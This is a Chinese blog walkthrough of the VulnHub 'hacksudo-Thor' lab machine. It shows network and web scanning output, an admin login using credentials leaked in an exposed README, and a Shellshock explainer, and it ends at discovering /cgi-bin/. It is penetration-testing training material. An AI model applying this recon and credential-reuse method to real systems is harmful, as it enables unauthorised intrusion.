热门标签
热门文章
- 1C语言-嵌套函数计算n的阶乘_cyuyansuanjiecheng1
- 2新书推荐:《5G RedCap技术标准详解》
- 3springBoot - mybatis 多数据源实现方案
- 4Unity3d静动态批处理Batching优化帧率、Batches(DrawCall) 初使用_unity prefab batches
- 5udev udevadm介绍及linux设备重命名和自动挂载应用实例分析
- 6面试题解答思路——高并发_怎么处理高并发面试题
- 7猜数小游戏(利用while循环与if...else语句)
- 8react:props属性&&state状态介绍及使用_props 状态有哪些
- 9pip intall pywin32出现 error: subprocess-exited-with-error 错误的解决办法_error: subprocess-exited-with-error 脳 python setup
- 10CE 报表应用服务器 9 与 CE 9 的主要区别
当前位置: article > 正文
vulnhub-->hacksudo-Thor靶机详细思路
作者:我家自动化 | 2024-02-12 22:09:59
赞
踩
vulnhub-->hacksudo-Thor靶机详细思路
1. IP探测
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.0.140
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.0.1 b8:3a:08:3b:f9:30 Tenda Technology Co.,Ltd.Dongguan branch
192.168.0.130 08:00:27:4b:48:b0 PCS Systemtechnik GmbH
192.168.0.139 7c:b5:66:a5:f0:a5 Intel Corporate
192.168.0.101 42:fd:92:b5:74:21 (Unknown: locally administered)
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.8: 256 hosts scanned in 1.938 seconds (132.09 hosts/sec). 4 responded
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
┌──(root㉿kali)-[~] └─# nmap -Pn 192.168.0.0/24 Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-11 08:07 EST Nmap scan report for 192.168.0.1 (192.168.0.1) Host is up (0.026s latency). Not shown: 999 closed tcp ports (reset) PORT STATE SERVICE 80/tcp open http MAC Address: B8:3A:08:3B:F9:30 (Tenda Technology,Ltd.Dongguan branch) Nmap scan report for 192.168.0.101 (192.168.0.101) Host is up (0.019s latency). All 1000 scanned ports on 192.168.0.101 (192.168.0.101) are in ignored states. Not shown: 1000 closed tcp ports (reset) MAC Address: 42:FD:92:B5:74:21 (Unknown) Nmap scan report for 192.168.0.130 (192.168.0.130) Host is up (0.00033s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE 21/tcp filtered ftp 22/tcp open ssh 80/tcp open http MAC Address: 08:00:27:4B:48:B0 (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168.0.139 (192.168.0.139) Host is up (0.00038s latency). Not shown: 997 filtered tcp ports (no-response) PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds MAC Address: 7C:B5:66:A5:F0:A5 (Intel Corporate) Nmap scan report for 192.168.0.140 (192.168.0.140) Host is up (0.0000040s latency). Not shown: 999 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh Nmap done: 256 IP addresses (5 hosts up) scanned in 18.55 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
192.168.0.130
2.端口服务扫描
┌──(root㉿kali)-[~]
└─# nmap -p- 192.168.0.130 --min-rate 1000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-11 08:09 EST
Nmap scan report for 192.168.0.130 (192.168.0.130)
Host is up (0.0025s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp filtered ftp
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:4B:48:B0 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 7.81 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
┌──(root㉿kali)-[~] └─# nmap -sC -sV -O 192.168.0.130 --min-rate 1000 Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-11 08:08 EST Nmap scan report for 192.168.0.130 (192.168.0.130) Host is up (0.00088s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE VERSION 21/tcp filtered ftp 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 3736603e26ae233fe18b5d18e7a7c7ce (RSA) | 256 349a57607d6670d5b5ff4796e0362375 (ECDSA) |_ 256 ae7deefe1dbc994d54453d6116f86c87 (ED25519) 80/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Site doesn't have a title (text/html; charset=UTF-8). MAC Address: 08:00:27:4B:48:B0 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 4.X|5.X OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 OS details: Linux 4.15 - 5.6 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 8.82 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
3.网站漏洞扫描
┌──(root㉿kali)-[~] └─# nmap --script=vuln -p21,22,80 192.168.0.130 --min-rate 10000 Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-11 08:12 EST Nmap scan report for 192.168.0.130 (192.168.0.130) Host is up (0.0011s latency). PORT STATE SERVICE 21/tcp filtered ftp 22/tcp open ssh 80/tcp open http |_http-dombased-xss: Couldn't find any DOM based XSS. | http-enum: | /admin_login.php: Possible admin folder |_ /images/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)' |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) | http-internal-ip-disclosure: |_ Internal IP Leaked: 127.0.0.1 |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | http-fileupload-exploiter: | | Couldn't find a file-type field. | |_ Couldn't find a file-type field. | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.0.130 | Found the following possible CSRF vulnerabilities: | | Path: http://192.168.0.130:80/ | Form id: | Form action: customer_login_action.php | | Path: http://192.168.0.130:80/home.php | Form id: | Form action: customer_login_action.php | | Path: http://192.168.0.130:80/customer_login_action.php | Form id: |_ Form action: customer_login_action.php |_http-phpself-xss: ERROR: Script execution failed (use -d to debug) MAC Address: 08:00:27:4B:48:B0 (Oracle VirtualBox virtual NIC) Nmap done: 1 IP address (1 host up) scanned in 32.61 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
┌──(root㉿kali)-[~] └─# nikto -h 192.168.0.130 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.0.130 + Target Hostname: 192.168.0.130 + Target Port: 80 + Start Time: 2024-02-11 08:14:15 (GMT-5) --------------------------------------------------------------------------- + Server: Apache/2.4.38 (Debian) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.0.1". + Web Server returns a valid response with junk HTTP methods, this may cause false positives. + OSVDB-3268: /images/: Directory indexing found. + OSVDB-3233: /icons/README: Apache default file found. + 8725 requests: 0 error(s) and 7 item(s) reported on remote host + End Time: 2024-02-11 08:15:05 (GMT-5) (50 seconds) --------------------------------------------------------------------------- + 1 host(s) tested ********************************************************************* Portions of the server's headers (Apache/2.4.38) are not in the Nikto 2.1.6 database or are newer than the known string. Would you like to submit this information (*no server specific data*) to CIRT.net for a Nikto update (or you may email to sullo@cirt.net) (y/n)? y + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The site uses SSL and the Strict-Transport-Security HTTP header is not defined. + The site uses SSL and Expect-CT header is not present. - Sent updated info to cirt.net -- Thank you!
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
4.目录扫描
┌──(root㉿kali)-[~] └─# dirsearch -u "http://192.168.0.130" _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 Wordlist size: 11460 Output File: /root/reports/http_192.168.0.130/_24-02-11_08-11-40.txt Target: http://192.168.0.130/ [08:11:40] Starting: [08:11:42] 403 - 278B - /.ht_wsr.txt [08:11:42] 403 - 278B - /.htaccess.sample [08:11:42] 403 - 278B - /.htaccess.bak1 [08:11:42] 403 - 278B - /.htaccess_extra [08:11:42] 403 - 278B - /.htaccess_orig [08:11:42] 403 - 278B - /.htaccess.orig [08:11:42] 403 - 278B - /.htaccessOLD2 [08:11:42] 403 - 278B - /.htaccessOLD [08:11:42] 403 - 278B - /.htaccessBAK [08:11:42] 403 - 278B - /.html [08:11:42] 403 - 278B - /.htm [08:11:42] 403 - 278B - /.htaccess_sc [08:11:42] 403 - 278B - /.htaccess.save [08:11:42] 403 - 278B - /.htpasswd_test [08:11:42] 403 - 278B - /.htpasswds [08:11:42] 403 - 278B - /.httr-oauth [08:11:43] 403 - 278B - /.php [08:11:51] 302 - 7KB - /admin_home.php -> home.php [08:11:51] 200 - 489B - /admin_login.php [08:11:59] 403 - 278B - /cgi-bin/ [08:12:01] 200 - 1KB - /contact.php [08:12:06] 301 - 314B - /fonts -> http://192.168.0.130/fonts/ [08:12:08] 200 - 278B - /header.php [08:12:08] 200 - 2KB - /home.php [08:12:09] 301 - 315B - /images -> http://192.168.0.130/images/ [08:12:09] 200 - 666B - /images/ [08:12:16] 200 - 3KB - /news.php [08:12:23] 200 - 4KB - /README.md [08:12:25] 403 - 278B - /server-status [08:12:25] 403 - 278B - /server-status/ Task Completed
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
┌──(root㉿kali)-[~] └─# dirb http://192.168.0.130 ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Sun Feb 11 08:14:49 2024 URL_BASE: http://192.168.0.130/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.0.130/ ---- + http://192.168.0.130/cgi-bin/ (CODE:403|SIZE:278) ==> DIRECTORY: http://192.168.0.130/fonts/ ==> DIRECTORY: http://192.168.0.130/images/ + http://192.168.0.130/index.php (CODE:200|SIZE:5357) + http://192.168.0.130/server-status (CODE:403|SIZE:278) ---- Entering directory: http://192.168.0.130/fonts/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.0.130/images/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ----------------- END_TIME: Sun Feb 11 08:14:59 2024 DOWNLOADED: 4612 - FOUND: 3
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
5.信息分析
通过上面一系列的探测,可以得到靶机:192.168.0.130,开放了21(被防火墙过滤),22(ssh服务),80(http服务)
访问80端口页面,看看有什么信息,一个登陆页面,并没有发现什么。
- 1
- 2

访问dirsearch,扫出来的目录/admin_login.php,是一个后台登陆的页面,尝试弱密码登陆,不行,还有一个/README.md目录,下载以后,

看到admin/password123账号密码,登陆成功
- 1
- 2
- 3



在Manage Customers中找到四个用户密码。
- 1
6.破壳漏洞(Shellshock)
破壳漏洞(Shellshock)是指一个影响Unix和Linux操作系统的严重安全漏洞,它影响了Bash命令解释器。该漏洞使攻击者能够在受影响的系统上执行任意代码,从而可能导致系统被入侵。
Shellshock漏洞的原因是Bash解释器在处理特定的环境变量时存在一个安全漏洞,攻击者可以通过构造恶意的环境变量来执行任意的Shell命令。这个漏洞的危害性很高,因为Bash是许多Unix系统和Linux系统中常用的Shell

得到了账号密码,也没有什么用,一筹莫展的时候,发现http://192.168.0.130/news.php这个目录,源代码中看到亮眼的/cgi-bin/
- 1

访问/cgi-bin目录,状态码403,代表没有权限,那我们扫一下这个目录
- 1
